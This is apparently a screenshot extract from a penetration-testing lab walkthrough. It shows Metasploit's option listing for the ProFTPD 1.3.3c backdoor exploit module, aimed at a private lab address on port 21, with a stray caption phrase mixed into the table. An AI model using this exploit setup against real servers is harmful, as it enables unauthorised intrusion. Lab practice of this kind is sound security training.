 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.4 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target: What we have modified
Id Name
-- ----
0 Automatic